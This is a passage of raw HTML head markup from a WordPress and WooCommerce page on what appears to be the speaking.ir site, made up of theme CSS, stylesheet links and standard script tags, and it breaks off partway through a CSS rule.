.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://speaking.ir/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1749466488' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='cute-alert-css' href='https://speaking.ir/wp-content/cache/min/1/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=1749466488' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='text-editor-style-css' href='https://speaking.ir/wp-content/cache/min/1/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=1749466488' type='text/css' media='all' />
<link rel='stylesheet' id='metform-pro-style-css' href='https://speaking.ir/wp-content/cache/background-css/speaking.ir/wp-content/plugins/metform-pro/public/assets/css/style.min.css?wpr_t=1768582596' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://speaking.ir/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://speaking.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1749466488' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6632-css' href='https://speaking.ir/wp-content/uploads/elementor/css/post-6632.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://speaking.ir/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://speaking.ir/wp-content/uploads/elementor/css/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6739-css' href='https://speaking.ir/wp-content/uploads/elementor/css/post-6739.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://speaking.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1749466488' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://speaking.ir/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6745-css' href='https://speaking.ir/wp-content/cache/background-css/speaking.ir/wp-content/uploads/elementor/css/post-6745.css?wpr_t=1768582596' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6704-css' href='https://speaking.ir/wp-content/uploads/elementor/css/post-6704.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='normalize-css' href='https://speaking.ir/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/third-party/normalize.css?ver=1749466488' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-slider-css' href='https://speaking.ir/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/third-party/slick.css?ver=1749466488' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-slider-theme-css' href='https://speaking.ir/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/third-party/slick-theme.css?ver=1749466488' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://speaking.ir/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/third-party/magnific-popup.css?ver=1749466488' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-grid-css' href='https://speaking.ir/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/grid.css?ver=1749466488' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='selectod-css' href='https://speaking.ir/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/third-party/selectod.css?ver=1749466488' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-shop-css' href='https://speaking.ir/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/shop.css?ver=1749466488' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-icons-css' href='https://speaking.ir/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/font-icons/theme-icons/theme-icons.css?ver=1749466488' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-core-css' href='https://speaking.ir/wp-content/cache/background-css/speaking.ir/wp-content/cache/min/1/wp-content/themes/savoy/style.css?ver=1749466488&wpr_t=1768582596' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-elements-css' href='https://speaking.ir/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/elements.css?ver=1749466488' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-nm_theme_options-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%2C300italic%2C400italic%2C600italic%2C700italic%2C800italic&#038;ver=1749281201' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/speaking.ir\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js" defer></script>
<link rel="https://api.w.org/" href="https://speaking.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://speaking.ir/wp-json/wp/v2/posts/4078" /><link data-minify="1" rel="stylesheet" href="https://speaking.ir/wp-content/cache/background-css/speaking.ir/wp-content/cache/min/1/wp-content/themes/savoy/rtl.css?ver=1749466488&wpr_t=1768582596" type="text/css" media="screen" /><link rel="alternate" type="application/json+oembed" href="https://speaking.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspeaking.ir%2Fhousing-rent%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://speaking.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspeaking.ir%2Fhousing-rent%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://speaking.ir/wp-content/uploads/2024/06/logo-100x100.webp" sizes="32x32" />
<link rel="icon" href="https://speaking.ir/wp-content/uploads/2024/06/logo-300x300.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://speaking.ir/wp-content/uploads/2024/06/logo-300x300.webp" />
<meta name="msapplication-TileImage" content="https://speaking.ir/wp-content/uploads/2024/06/logo-300x300.webp" />
<style type="text/css" class="nm-custom-styles">body{font-family:Open Sans,sans-serif;}.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_general .vc_tta-tab > a,.nm-team-member-content h2,.nm-post-slider-content h3,.vc_pie_chart .wpb_pie_chart_heading,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.woocommerce-order-details .order_details tfoot tr:last-child th,.woocommerce-order-details .order_details tfoot tr:last-child td,#order_review .shop_table tfoot .order-total,#order_review .shop_table tfoot .order-total,.cart-collaterals .shop_table tr.order-total,.shop_table.cart .nm-product-details a,#nm-shop-sidebar-popup #nm-shop-search input,.nm-shop-categories li a,.nm-shop-filter-menu li a,.woocommerce-message,.woocommerce-info,.woocommerce-error,blockquote,.commentlist .comment .comment-text .meta strong,.nm-related-posts-content h3,.nm-blog-no-results h1,.nm-term-description,.nm-blog-categories-list li a,.nm-blog-categories-toggle li a,.nm-blog-heading h1,#nm-mobile-menu .nm-mobile-menu-top .nm-mobile-menu-item-search input{font-size:18px;}@media all and (max-width:768px){.vc_toggle_title h3{font-size:18px;}}@media all and (max-width:400px){#nm-shop-search input{font-size:18px;}}.add_to_cart_inline .add_to_cart_button,.add_to_cart_inline .amount,.nm-product-category-text > a,.nm-testimonial-description,.nm-feature h3,.nm_btn,.vc_toggle_content,.nm-message-box,.wpb_text_column,#nm-wishlist-table ul li.title .woocommerce-loop-product__title,.nm-order-track-top p,.customer_details h3,.woocommerce-order-details .order_details tbody,.woocommerce-MyAccount-content .shop_table tr th,.woocommerce-MyAccount-navigation ul li a,.nm-MyAccount-user-info .nm-username,.nm-MyAccount-dashboard,.nm-myaccount-lost-reset-password h2,.nm-login-form-divider span,.woocommerce-thankyou-order-details li strong,.woocommerce-order-received h3,#order_review .shop_table tbody .product-name,.woocommerce-checkout .nm-coupon-popup-wrap .nm-shop-notice,.nm-checkout-login-coupon .nm-shop-notice,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-quantity,.shop_attributes tr th,.shop_attributes tr td,#tab-description,.woocommerce-tabs .tabs li a,.woocommerce-product-details__short-description,.nm-shop-no-products h3,.nm-infload-controls a,#nm-shop-browse-wrap .term-description,.list_nosep .nm-shop-categories .nm-shop-sub-categories li a,.nm-shop-taxonomy-text .term-description,.nm-shop-loop-details h3,.woocommerce-loop-category__title,.nm-page-not-found a,div.wpcf7-response-output,.wpcf7 .wpcf7-form-control,.widget_search button,.widget_product_search #searchsubmit,#wp-calendar caption,.widget .nm-widget-title,.post .entry-content,.comment-form p label,.no-comments,.commentlist .pingback p,.commentlist .trackback p,.commentlist .comment .comment-text .description,.nm-search-results .nm-post-content,.post-password-form > p:first-child,.nm-post-pagination a span,.nm-post-pagination a span.subtitle,.nm-blog-list .nm-post-content,.nm-blog-grid .nm-post-content,.nm-blog-classic .nm-post-content,.nm-blog-pagination a,.nm-blog-categories-list.columns li a,.page-numbers li a,.page-numbers li span,#nm-widget-panel .total,#nm-widget-panel .nm-cart-panel-item-price .amount,#nm-widget-panel .quantity .qty,#nm-widget-panel .nm-cart-panel-quantity-pricing > span.quantity,#nm-widget-panel .product-quantity,.nm-cart-panel-product-title,#nm-widget-panel .product_list_widget .empty,#nm-cart-panel-loader h5,.nm-widget-panel-header,.nm-menu li a,.button,input[type=submit]{font-size:16px;}@media all and (max-width:991px){#nm-shop-sidebar .widget .nm-widget-title,.nm-shop-categories li a{font-size:16px;}}@media all and (max-width:768px){.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab > a,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.nm-term-description{font-size:16px;}}@media all and (max-width:550px){.shop_table.cart .nm-product-details a,.nm-shop-notice,.nm-related-posts-content h3{font-size:16px;}}@media all and (max-width:400px){.nm-product-category-text .nm-product-category-heading,.nm-team-member-content h2,#nm-wishlist-empty h1,.cart-empty,.nm-shop-filter-menu li a,.nm-blog-categories-list li a{font-size:16px;}}.vc_progress_bar .vc_single_bar .vc_label,.woocommerce-tabs .tabs li a span,.product .summary .group_table .price del,.product .summary .group_table .price ins,.product .summary .group_table .price del .amount,.product .summary .group_table .price .amount,.group_table .label,.group_table .price,.product .summary .price del .amount,#nm-shop-sidebar-popup-reset-button,#nm-shop-sidebar-popup .nm-shop-sidebar .widget:last-child .nm-widget-title,#nm-shop-sidebar-popup .nm-shop-sidebar .widget .nm-widget-title,.nm-shop-filter-menu li a i,.woocommerce-loop-category__title .count,span.wpcf7-not-valid-tip,.widget_rss ul li .rss-date,.wp-caption-text,.comment-respond h3 #cancel-comment-reply-link,.nm-blog-categories-toggle li .count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.nm-menu-cart .count,.nm-menu ul.sub-menu li a,body{font-size:14px;}@media all and (max-width:768px){.wpcf7 .wpcf7-form-control{font-size:14px;}}@media all and (max-width:400px){.nm-blog-grid .nm-post-content,.header-mobile-default .nm-menu li a{font-size:14px;}}#nm-wishlist-table .nm-variations-list,.widget_price_filter .price_slider_amount .button,.widget_price_filter .price_slider_amount,.nm-MyAccount-user-info .nm-logout-button.border,#order_review .place-order noscript,#payment .payment_methods li .payment_box,#order_review .shop_table tfoot .woocommerce-remove-coupon,.cart-collaterals .shop_table tr.cart-discount td a,#nm-shop-sidebar-popup #nm-shop-search-notice,.wc-item-meta,.variation,.woocommerce-password-hint,.woocommerce-password-strength,.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{font-size:12px;}body{font-weight:normal;}h1, .h1-size {font-weight:700;}h2, .h2-size{font-weight:500;}h3, .h3-size{font-weight:bold;}h4, .h4-size,h5, .h5-size,h6, .h6-size{font-weight:bold;}.widget ul li a,body{color:#777777;}h1, h2, h3, h4, h5, h6{color:#282828;}a,a.dark:hover,a.gray:hover,a.invert-color:hover,.nm-highlight-text,.nm-highlight-text h1,.nm-highlight-text h2,.nm-highlight-text h3,.nm-highlight-text h4,.nm-highlight-text h5,.nm-highlight-text h6,.nm-highlight-text p,.nm-menu-cart a .count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,#nm-mobile-menu .nm-mobile-menu-cart a .count,.page-numbers li span.current,.nm-blog .sticky .nm-post-thumbnail:before,.nm-blog .category-sticky .nm-post-thumbnail:before,.nm-blog-categories ul li.current-cat a,.commentlist .comment .comment-text .meta time,.widget ul li.active,.widget ul li a:hover,.widget ul li a:focus,.widget ul li a.active,#wp-calendar tbody td a,.nm-banner-text .nm-banner-link:hover,.nm-banner.text-color-light .nm-banner-text .nm-banner-link:hover,.nm-portfolio-categories li.current a,.add_to_cart_inline ins,.woocommerce-breadcrumb a:hover,.products .price ins,.products .price ins .amount,.no-touch .nm-shop-loop-actions > a:hover,.nm-shop-menu ul li a:hover,.nm-shop-menu ul li.current-cat a,.nm-shop-menu ul li.active a,.nm-shop-heading span,.nm-single-product-menu a:hover,.woocommerce-product-gallery__trigger:hover,.woocommerce-product-gallery .flex-direction-nav a:hover,.product-summary .price .amount,.product-summary .price ins,.product .summary .price .amount,.nm-product-wishlist-button-wrap a.added:active,.nm-product-wishlist-button-wrap a.added:focus,.nm-product-wishlist-button-wrap a.added:hover,.nm-product-wishlist-button-wrap a.added,.woocommerce-tabs .tabs li a span,#review_form .comment-form-rating .stars:hover a,#review_form .comment-form-rating .stars.has-active a,.product_meta a:hover,.star-rating span:before,.nm-order-view .commentlist li .comment-text .meta,.nm_widget_price_filter ul li.current,.widget_product_categories ul li.current-cat > a,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.product_list_widget li ins .amount,.woocommerce.widget_rating_filter .wc-layered-nav-rating.chosen > a,.nm-wishlist-button.added:active,.nm-wishlist-button.added:focus,.nm-wishlist-button.added:hover,.nm-wishlist-button.added,#nm-wishlist-empty .note i,.slick-prev:not(.slick-disabled):hover, .slick-next:not(.slick-disabled):hover,.pswp__button:hover{color:#dc9814;}.nm-blog-categories ul li.current-cat a,.nm-portfolio-categories li.current a,.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.slick-dots li.slick-active button{border-color:#dc9814;}.blockUI.blockOverlay:after,.nm-loader:after,.nm-image-overlay:before,.nm-image-overlay:after,.gallery-icon:before,.gallery-icon:after,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover,.nm-page-not-found-icon:before,.nm-page-not-found-icon:after,.demo_store{background:#dc9814;}@media all and (max-width:400px){.slick-dots li.slick-active button,.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active{background:#dc9814;}}.button,input[type=submit],.widget_tag_cloud a, .widget_product_tag_cloud a,.add_to_cart_inline .add_to_cart_button,#nm-shop-sidebar-popup-button{color:#ffffff;background-color:#282828;}.button:hover,input[type=submit]:hover{color:#ffffff;}.product-summary .quantity .nm-qty-minus,.product-summary .quantity .nm-qty-plus{color:#282828;}.nm-page-wrap{background-color:#ffffff;}.nm-top-bar{background:#282828;}.nm-top-bar .nm-top-bar-text,.nm-top-bar .nm-top-bar-text a,.nm-top-bar .nm-menu > li > a,.nm-top-bar-social li i{color:#eeeeee;}.nm-header-placeholder{height:84px;}.nm-header{line-height:50px;padding-top:17px;padding-bottom:17px;background:#ffffff;}.home .nm-header{background:#ffffff;}.header-search-open .nm-header,.mobile-menu-open .nm-header{background:#ffffff !important;}.header-on-scroll .nm-header,.home.header-transparency.header-on-scroll .nm-header{background:#ffffff;}.header-on-scroll .nm-header:not(.static-on-scroll){padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo img{height:40px;}@media all and (max-width:991px){.nm-header-placeholder{height:70px;}.nm-header{line-height:50px;padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo img{height:40px;}}@media all and (max-width:400px){.nm-header-placeholder{height:70px;}.nm-header{line-height:50px;}.nm-header-logo img{height:40px;}}.nm-menu li a{color:#707070;}.nm-menu li a:hover{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#ffffff;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#dcdcdc;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#707070;}.nm-menu ul.sub-menu{background:#282828;}.nm-menu ul.sub-menu li a{color:#a0a0a0;}.nm-menu ul.sub-menu li a:hover,.nm-menu ul.sub-menu li a .label,.nm-menu .megamenu > ul > li > a{color:#eeeeee;}.nm-menu-icon span{background:#707070;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon 